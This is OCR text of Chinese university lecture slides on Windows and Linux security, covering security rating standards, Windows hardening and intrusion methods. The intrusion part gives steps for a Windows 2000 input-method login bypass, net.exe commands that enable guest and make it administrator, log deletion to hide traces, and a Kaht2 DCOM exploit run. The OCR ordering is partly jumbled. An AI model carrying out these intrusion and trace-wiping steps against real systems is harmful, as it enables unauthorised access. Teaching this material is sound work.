入侵检测 71 . 2012 . 2012 . 2013 . 2014 . 2015 . 2016 . 2017 . 2018 . 2017 . 2018 . 2019 . 2014 . 2016 . 2017 . 20

- TCP/IP协议族本身十分庞杂,各种协议不下几十 种,呈现横向跨越和纵向深入的两维分布。为了 适应网络检测的需要,NIDS须对其中的大部分 协议进行模拟分析检测工作,这会使得分析引擎 变得臃肿而效率低下。
- 更为重要的是部分协议(如IP协议、TCP协议等) 非常复杂,使精确地模拟分析十分困难,其难度 随着协议层次的上升而增加。到了应用层,这种 模拟分析工作几乎无法继续,由于缺少主机信息, NIDS将难于理解应用层的意图,更无法模拟或 理解某些应用提供的功能(如bash提供的tab键 命令补齐功能)作用于具体环境下所产生的效果。

入侵检测 73

(2020秋季,网络安全,编号:COMP6216P)



第7章 Windows及Linux系统的安全

# 中国科学技术大学

曾凡平 billzeng@ustc.edu.cn Windows和Linux系统安全 2

个子级:

3个子级:

- 7.1 计算机系统的安全级别 7.2 Windows 系统的安全防护
- 7.3 入侵Windows系统
- 7.4 Linux(Unix) 的安全防护
- 7.5 入侵Linux系统
- 美 国 的 **TCSEC (Trusted Computer System Evaluation Criteria-**《 》) 是 用 于 评 估 **ADP(Automatic Data Processing)**系统内建安全控制效率的标准。
- TCSEC的全称是"DEPARTMENT OF DEFENSE TRUSTED COMPUTER SYSTEM EVALUATION CRITERIA",发表于1985年12月26日,文档代 号为DoD 5200.28-STD。这个116页的文档将信 息系统的安全等级划分为D、C、B和A四个等级, C和B又分成多个子级。

Windows和Linux系统安全

## 关于TCSEC

- 从TCSEC的B2级到A1级, TCSEC要求所有对受 信计算基(TCB)的更改必须由配置管理进行 控制。受信系统的配置管理包括在开发、维护 和设计过程中,对TCB所有更改的识别、控制、 记录和审计。
- TCSEC的主要目的是为受信系统的开发者提供 配置管理概念,及其在受信系统开发和生命周 期中所需的指导。TCSEC也为其它系统开发者 提供配置管理重要性及其实施方式的指导。

ISO/IEC 15408——CC for ITSEC

• ISO/IEC 15408 permits comparability between the results of independent security evaluations. ISO/IEC 15408 does so by providing **a common set of requirements** for the security functionality of IT products and for assurance measures applied to these IT products during a security evaluation. These IT products may be implemented in hardware,

• The evaluation process establishes a level of confidence that the security functionality of these IT products and the assurance measures applied to these IT products **meet these requirements**. The evaluation results may help consumers to determine whether these IT products fulfil their security

物联网相关的国家标准

• 截至2019年10月21日,发布了61个物联网相关标

• http://openstd.samr.gov.cn/bzgk/gb/

• TCSEC电子文档

firmware or software.

Windows和Linux系统安全

needs. Windows和Linux系统安全

了A1:

## ITSEC和ISO 15408

• 欧洲四国(英、法、德、荷)提出了评价满足保密<br> 性、完整性、可用性要求的信息技术安全评价准则 (**ITSEC**, Information Technology Security Evaluation Criteria)后,美国又联合以上诸国和加拿大,并会同 国际标准化组织(ISO)共同提出信息技术安全评价 E的通用准则(CC for ITSEC), CC (Common Criteria)<br>已经被技术发达的国家承认为代替TCSEC的评价安 全信息系统的标准。

TCSEC的四个级别

• C为自主保护(DISCRETIONARY PROTECTION), 分成2

• B1:标签式安全保护(LABELED SECURITY PROTECTION)

· A: 经过验证的保护(VERIFIED PROTECTION), 只定义

• B2:结构化保护(STRUCTURED PROTECTION)

• A1: 经过验证的设计(VERIFIED DESIGN)

• B3:安全域(SECURITY DOMAINS)

• C1:自主安全保护(DISCRETIONARY SECURITY PROTECTION) • C2:受控的访问保护(CONTROLLED ACCESS PROTECTION) · B为强制保护级(MANDATORY PROTECTION), 其下分

· D为最小保护(MINIMAL PROTECTION)级

- 1999年12月, ISO接受CC 2.0版为ISO 15408标准,<br>并正式颁布发行。
	- THIS STANDARD WAS LAST REVIEWED AND CONFIRMED IN 2015.
	- THEREFORE THIS VERSION REMAINS CURRENT.
- 2017年4月发布CC 3.1版 (CCMB-2017-04-001)

Windows和Linux系统安全 6

#### GB 17859-1999 计算机信息系统安全保护等级划分准则

- GB 17859-1999是我国计算机信息系统安全保护 等级划分准则强制性标准,该标准给出了计算机 信息系统相关定义,规定了计算机系统安全保护 能力的五个等级。
- 计算机信息系统安全保护能力随着安全保护等级 的增高,逐渐增强。
- http://openstd.samr.gov.cn/bzgk/gb/
- http://www.gb688.cn/bzgk/gb/index

毎百日示 10 × 年 ± 1 年続年 1/1

 $\phi$ e iane sasia

rance or

#### 准,其中9项为物联网相关标准。 序号 标准号 标准名称 1 GB/T 37714-2019 公安物联网感知设备数据传输安全性评测技术要求 **2 GB/T 36951-2018 信息安全技术 物联网感知终端应用安全技术要求** 3 GB/T 37024-2018 信息安全技术 物联网感知层网关安全技术要求 4 GB/T 37025-2018 信息安全技术 物联网数据传输安全技术要求 5 GB/T 37044-2018 信息安全技术 物联网安全参考模型及通用要求 6 GB/T 37093-2018 信息安全技术 物联网感知层接入通信网的安全要求 7 GB/T 35317-2017 公安物联网系统信息安全等级保护要求 8 GB/T 35318-2017 公安物联网感知终端安全防护技术要求 9 GB/T 35592-2017 公安物联网感知终端接入安全技术要求

68

在信用中提升

发布日期+ 实施日期<sup>+</sup>

- 早在1995年7月, Windows NT的第一版带服务 包3的NT3.5就取得了美国**TCSEC**(受信计算机 系统评测标准)标准的**C2**安全级;Windows2000 及其后续版本(如2003, vista, 2008, Windows7, windows10)的基础安全体系结构比Windows NT 更加健壮,其安全性也能达到C2级的标准。
- 一般认为,Unix系统 (包括Linux) 比Windows系 统更安全,因此也达到了C2级别。
- **ITSEC** (Information Technology Security Evaluation Criteria) 组织的**E3**级别,其等同于TCSEC的**C2** 级;

Windows和Linux系统安全

#### Windows系统的安全机制

- Windows NT及后续版本的Windows系统不仅实 现了这些机制,同时还实现了两项B安全级的要 求:
	- 一是信任路径功能,用于防止用户登录时被特洛伊 木马程序截获用户名和密码;
	- 二是<mark>信任机制管理</mark>,支持管理功能的单独账号,例<br>如,给管理员的分离账号、可用于备份计算机的用户 账号和标准用户等。
- 当今流行的操作系统满足C2级的设计要求,然 而由于实现、配置或用户使用等方面的原因, Windows和Unix仍然不能保证高的安全性,不可 避免地会存在诸多脆弱性,从而可以被利用而危 害信息系统的安全。

Windows和Linux系统安全 12

### 1. 使用NTFS

- NTFS (NT文件系统) 可以对文件和目录 使用ACL(存取控制表),ACL可以管理 共享目录的合理使用,而FAT(文件分配 表)和FAT32却只能管理共享级的安全。
- 此外,通过ACL还可以设置用户以及组用 户对于文件和目录的访问权限,如图7-1所 示。

Windows和Linux系统安全 14

### 图7-2 对共享目录设置权限





- 达到C2安全级的4项关键要求是:
	- 系统实现安全登录机制、自主访问控制机制、 安全审计机制和对象重用保护机制。
	- 其中后者(对象重用保护机制)就是残留信息 的处理机制,即:阻止一个用户利用或阅读 另一个用户已删除的数据,或访问另一个用 户曾经使用并释放的内存。

Windows和Linux系统安全

Windows和Linux系统安全

## 7.2 Windows 系统的安全防护

- Windows操作系统提供了符合C2安全等级的众多 安全机制,其中最重要的有:
	- 1. 对象的保护机制
	- 2. 安全审计机制
	- 3. 用户管理安全机制
- 这些安全机制大多可以通过操作系统提供的"本 地安全策略"进行配置。我们以**Windows 2012**为 例,列举一些常用的安全防护措施。

图7-1 文件和目录的访问权限



### 2. 防止穷举法猜测口令

- 设置口令错误禁止账号机制:例如3次口令输入错误后 就禁止该账号登录。
- · 将系统管理员账号的用户名由原先的"Administrator" 改为一个无意义的字符串。这样企图入侵的非法用户不 但要猜准口令,还要先猜出用户名,这样就大大的增大 了口令攻击的难度。
- 用于提供Internet服务的公共计算机不需要也不应该有除 了系统管理用途之外的其它用户账号。因此,应该废止 Guest账号,移走或限制所有的其它用户账号。
- 封锁联机系统管理员账号。这种封锁只对由网络过来的 非法登录起作用,账号一旦被封锁掉,系统管理员还可 以通过本地登录重新设置封锁特性。
- 密码是防止非法登陆到Windows系统的第一道关 卡,用户应该选用不容易被猜测的密码,以防止 密码攻击。用户选择的密码应该包含字母、数字、 特殊符号等。
- 密码应该在隔一段时间后更换。如果长时间不改 变密码,则非法用户有足够的时间试探密码或通 过窥视你击键动作来猜测密码。
- 不同的系统使用不同的密码。如果多个资源共享 一个密码,则一旦某个系统密码被泄露,所有的 资源都会受到威胁。

Windows和Linux系统安全 <sup>18</sup> Windows和Linux系统安全 <sup>19</sup>

用户选择密码应避免以下情况

- •(1) 纯数字的密码。特别是123456、或者888888 这样的数字,过短的密码显然是不安全的。
- · (2) 以你或者有关人的相关信息构成的密码。比 如生日、电话、学号、姓名的拼音或者缩写、单 位的拼音或者英文简称等等。
- (3) 长时间不变的密码。非法用户有足够的时间 试探密码或通过窥视你击键动作来猜测密码。
- (4) 多个资源共享一个密码。这是一种把所有鸡 蛋都放在一个篮子里的情况,一旦你的一个密码 泄露,你所有的资源都受到威胁。





Windows 2012 中的防火墙设置

Windows和Linux系统安全

5. 路由和远程访问中的限制

• 通过路由和远程访问可以实现基于包过滤 的防火墙( Windows2012 ), 如图7-7所示。 演示(禁止ICMP)



#### 图7-4 激活"密码必须符合复杂性要求"

## 4. 正确设置防火墙





#### 图7-6 Windows7和Windows8中的防火墙设置

dows和Linux系统安全



• Windows 2003及后续系统提供了许多本地 安全策略,然而许多策略是默认禁用的, 用户可以根据需要启用合适的安全策略。 比如可以通过"用户权限分配"中的"禁止 本地登录"选项禁止用户从本地登录,如 图7-8所示。

> 演示(windows2012) (禁止从本地登录)

 $_{26}$  Windows和Linux系统安全 27 and a construction and a construction and a construction and  $_{26}$  and  $_{26}$  and  $_{27}$  and  $_{28}$  and  $_{29}$  and  $_{20}$  and  $_{21}$  and  $_{22}$  and  $_{23}$  and  $_{24}$  and  $_{25}$  and  $_{26}$  and

7.重要文件的权限设置

• 默认情况下很多文件是每个人都可以访问 的。为了提高安全性,对于一些容易被攻 击者利用的文件应该严格设置它的访问权 限。比如cmd.exe是远程缓冲区溢出攻击 后经常要执行的可执行文件,应该设置权 限以禁止普通用户执行,如图7-9所示。

演示(Windows2012)

#### (禁止CMD)

 $|?|x|$ 拒绝本地登录 属性 文件(F) 提作(A) 查看(V) 帮5 本地安全设置 说明  $\leftarrow\leftarrow\left|\left.\right.\right.\right.\right.\leftarrow\left\langle \left.\right.\right.\right.\left\langle \left.\right.\right.\right.\left\langle \left.\right.\right.\right.\left\langle \left.\right.\right.\left\langle \left.\right.\right.\right.\left\langle \left.\right.\right.\left\langle \left.\right.\right.\right.\left\langle \left.\right.\right.\right.\left\langle \left.\right.\right.\left\langle \left.\right.\right.\right.\left\langle \left.\right.\right.\left\langle \left.\right.\right.\right.\left\langle \left.\right.\right.\left\langle \left.\right.\right.\right.\left\langle \left.\right.\right.\left\langle \left.\right.\right.\right.\left\langle \left.\right.\right.\left\langle \left.\right.\$ J 拒绝本地登录 <sub>外出</sub><br>国 备份文件和目录 □<br>图 创建符号链接 □ 创建全局对象 --- -------- ------<br>图 创建一个令牌对象<br>图 创建一个页面文件 □ 创建永久共享对象 □ 从扩展培 H取下计算机 国 从网络访问此计算机 ...<br>□ 从远程系统强制关机 - 3KHK3008KH<br>| 应用程序控制策略 国東改时区 是, IP 安全策略, 在本地计算机 ------- ---<br>国 更改系统时间<br>国 关闭系统 ■ 高级审核策略配置 ------------<br>国 管理审核和安全日志<br>国 还原文件和目录 …<br>※ tn#64nan#632-各収=hf星度 添加用户或组(U) ... | 删除(R) (3) 将工作站法加到线 副将工作站添加到城<br>副推绝本地及网这台计算机<br>副推绝本地及网络访问这台计算机<br>到电地区服务身份登录<br>国有电池服务身份登录<br>国有电力并单一进程<br>国有国文件系统性能<br>国有国文件系统性能 | RUMAA-1-566611<br>|取得文件或其他 ※は文件版集 确定 取消 应用(A)

#### 图7-8 拒绝某些用户从本地登录





Windows和Linux系统安全 <sup>28</sup> Windows和Linux系统安全 <sup>29</sup> 图7-9 正确设置重要文件的权限

- 8. 安装第三方安全软件,及时打上补丁
- 开通操作系统提供的自动更新服务,以便 及时打上漏洞补丁。
- 还有就是安装第三方安全软件,比如腾讯 电脑管家、金山毒霸、360安全套件等。 尽量选择国产软件,因为国产安全软件更 切合国人的工作习惯,且技术水平不比国 外软件差。

Windows和Linux系统安全

### Windows 10 安全性概述

- Windows 10 旨在抵御各种攻击平台上的已知安 全威胁和新兴安全威胁。Windows 10 执行的安 全性工作有三大类:
- **(1)**
- 已进行了大幅度地扩展,从而简化和增强用户身 份验证的安全性。这些功能包括 Windows Hello 和 Microsoft Passport, 它们能更好地通过易于部 署和易于使用的多因素身份验证 (MFA) 保护用 户身份。另一个新增功能是 Credential Guard, 该功能使用基于虚拟化的安全 (VBS) 来帮助保 护 Windows 身份验证子系统和用户凭据。
- 9. 断开重要的工作主机与外部网络的连接
- 这是最安全的、也是最无奈的方法。如果 实在无法做到物理隔离,可以考虑以下方 法:
- (1)用路由器隔离内部网络与外部网络;
- (2)用(VMWare或VirtualBox)虚拟机访问互联网;
- (3)主机设置访问控制:
	- 1) 禁止访问互联网

Windows和Linux系统安全

- 2) 禁止USB端口(禁用U盘)
- 3) 设置内部ftp以分享资料。

## **(2)**

- 即保护闲置信息、使用的信息,以及传输的信息。
- 除了 BitLocker 和 BitLocker To Go 可用于保护闲 置数据外,Windows 10 还包括具有企业数据保 护的文件级加密,该功能不仅可用于执行数据分 离和包含,还可以在退出公司网络后对数据进行 加 密 ( 如 果 将 该 功 能 与 Rights Management Services 结合使用)。
- Windows 10 还可以使用虚拟专用网络 (VPN) 和 Internet 协议安全来帮助保护数据安全。

71

- 包括可以使关键的系统和安全组件免遭威胁的体 系结构更改。
- Windows 10 中有几项新功能可帮助减轻由恶意 软件造成的威胁,包括 VBS、Device Guard、 Microsoft Edge 和全新版本的 Windows Defender。
- 此外, 来自 Windows 8.1 操作系统的许多反恶意 软 件 功 能 ( 包 括 用 于 应 用 程 序 沙 盒 的 AppContainers,以及大量启动保护功能,如受 信任启动)已在 Windows 10 中得到了沿用和改 进。
- 详情见以下链接:

https://technet.microsoft.com/zh-cn/library/mt601297(v=vs.85).aspx

Windows和Linux系统安全

# 7.3.1 口令破解

- 破解口令是攻击Windows系统最常见的方法之一。 只要能获得一个有效的用户名/口令字组合,则 能在目标系统中获得一个立足点,以发起其它攻 击。口令的破解利用了社交工程和心理学。
- •据统计,拥有最高权限的 Administrator 账户的 口令字是很少被修改的,不仅如此,有不少系统 管理员还会把同样的口令字用在多个不同的服务 器以及他们自己的工作站上。供数据备份工作使 用的账户和各种服务账户的口令字被频繁修改的 可能性也不大。这些账户都有着相当高的权限, 口令字却不经常修改,所以是"猜测口令字"攻 击的理想目标。

Windows和Linux系统安全 36

## 7.3.2 利用漏洞入侵Windows系统

- 漏洞通常指可以被利用的目标系统缺陷。由于软 件是人设计的,操作系统和运行其上的应用软件 不 可 避 免 地 存 在 许 多 漏 洞 。 利 用 漏 洞 入 侵 windows系统是最基本的入侵方法。
- Windows系统由于其很高的市场占有率,其安全 漏洞的挖掘和利用一直是黑客和特权部门关注的 焦点。截至2020年11月2日, "绿盟科技"的漏 洞 库 (http://www.nsfocus.net) 收 集 了 7829 条 windows系统及应用软件的漏洞,其中605个远 程进入系统类漏洞,6788个本地越权漏洞。
- 由此可见,可被利用的漏洞是非常多的。

Windows和Linux系统安全

## (1) 获得管理员账号

• 先对一个网段进行扫描, 扫描端口设为3389, 运 行客户端连接管理器(远程桌面),将扫描到的任 一地址加入,设置好客户端连接管理器,然后与 服 务 器 连 结 。 几 秒 钟 后 , 屏 幕 上 显 示 出 Windows2000登录界面(如果发现是英文或繁体 中文版则无法入侵), 用Ctrl+Shift键快速切换 ,这时在登录界面左下角将 出现输入法状态条(如果没有出现,请耐心等待, 因为数据在网络上传输需要时间)。

- 7.3 入侵Windows系统
- 虽然Windows系统的设计符合C2安全级别 的要求,但是由于系统是由人设计的,不 可能完全避免错误;同时,在系统配置和 使用过程中也可能存在失误。所以,存在 入侵Windows系统的可能。
- 在此介绍几种入侵Windows系统的常用方 法。

Windows和Linux系统安全 35

Windows和Linux系统安全

Windows和Linux系统安全

#### 口令破解

- 另外,很多人喜欢用与自己相关的信息作为密码, 比如:生日、身份证号的后6位、学号或工资号、 实验室门牌号、电话号码等。从安全的角度考虑, 尽量避免使用这些密码。
- 以人工方式猜测密码比较耗时费力,为此可以将 常用的"用户名/密码"的组合存入一个文件,再 利用操作系统的命令或工具自动进行破译,这种 攻击方式称为字典攻击。字典攻击的关键在于建 立 高 效 的 密 码 字 典 。 NAT(NetBIOS Auditing Tool), SMBGrind, enum是Windows环境的著名密 码破解工具。

入侵实例:中文版输入法漏洞入侵

- Windows2000简体中文版存在着输入法漏洞,可 以使本地用户绕过身分验证机制进入系统内部。
- 经测试,利用远程桌面连接到Windows2000简体 中文版的终端服务时仍然存在这一漏洞,因此这 一漏洞使终端服务成为Windows2000的木马。也 就是说,远程用户可以利用该漏洞进入系统。

• 下面介绍利用该漏洞的几个步骤。

远程绕过身份验证机制

- 然后右键点击状态条上的微软徽标,弹出"帮 助"(如果发现"帮助"呈灰色,放弃,因为 对方可能已经修补这个漏洞),打开"帮助" 一栏中"操作指南",在最上面的任务栏点击 右键,会弹出一个菜单,打开"跳至URL"。此 时将出现Windows2000的系统安装路径和要求 我们填入的路径的空白栏。比如,该系统安装 在C盘上,就在空白栏中填入 "c:\winnt\system32"。
- 然后按"确定",于是我们就成功地绕过了身 份验证,进入了系统的SYSTEM32目录。

Windows和Linux系统安全 41




图7-10 打开"跳至URL"

Windows和Linux系统安全 42



图7-11 绕过Windows2000的身份验证,进入系统的SYSTEM32目录

Windows和Linux系统安全 44

### 提升为管理员权限

- 运行该快捷方式,此时你不会看到运行状态,但 guest用户已被激活。然后又修改该快捷方式, -<br>填入 "user guest 密码", 运行(open), 于是guest 便有了密码。
- 再次修改, 填入 "localgroup administrators guest /add",将guest变成系统管理员。

Windows和Linux系统安全 46 Windows和Linux系统安全 47

创建跳板和扫除入侵痕迹

- (2) 创建跳板:
	- 登录终端服务器,以"guest"身份进入,此时 guest已是系统管理员, 拥有一切权限。可以 做你任何想做的事,至此,你已经拥有一台 跳板机。
- (3) 扫除脚印(入侵痕迹)
	- 删 除 为 net.exe 创 建 的 快 捷 方 式 , 删 除 winnt\system32\logfiles下的日志文件。



#### 获得一个账号

Windows和Linux系统安全

Windows和Linux系统安全

- 现在我们要获得一个账号,成为系统的合法用 户。在该目录下找到"net.exe",为"net.exe"创 建一个快捷方式,右键点击它,在"属性"一 "目标"-c:\winnt\system32\net.exe后面空一格, 填入"**user guest /active:yes**" 点"确定"。
- 这一步骤目的在于用net.exe激活被禁止使用的 guest账户, 当然也可以利用"user 用户名 密 码 / add", 创建一个新账号, 但容易引起网管 怀疑。



# 7.3.3 利用黑客工具进行入侵

- 互联网上有很多免费的黑客工具,可以用来入侵 有漏洞的目标操作系统。一般而言,当一个漏洞 被公布以后,在几周之内就会出现免费的漏洞利 用工具。
- 为了保证系统的安全, 及时为系统打上补丁是 非常重要的。
- 例如:MSRPC漏洞利用工具 演示:用Kaht2.exe入侵windows2000

Windows和Linux系统安全

73

Windows和Linux系统安全

### 演示:用Kaht2.exe入侵windows2000

- Kaht2是针对MSRPC(微软远程过程调用)的 DCOM(分布式组件对象模型)漏洞的黑客利用 工具。如果Kaht2扫描到一个有漏洞的目标系统 (windows2000),就会在攻击者的机器上获得一 个以SYSTEM权限运行的命令行窗口。
- 从 http://www.securityfocus.com/bid/8205/exploit 可以下载攻击代码。
- 在攻击者的机器上运行以下命令 – Kaht2 192.168.86.101 192.168.86.103

Windows和Linux系统安全 51 https://www.matchinux.com/2012/03/2012/03/2012 50 Windows和Linux系统安全 51 http://www.matchinux系统安全

则攻击者可以获得一个以SYSTEM权限运行的远程命令行窗口。 SYSTEM权限是Windows系统上的最高权限,可以执行任何操作。



图7-13 攻击成功后在本地获得的远程命令窗口

Windows和Linux系统安全

# 7.4.1 Linux的安全机制

# **(1)**

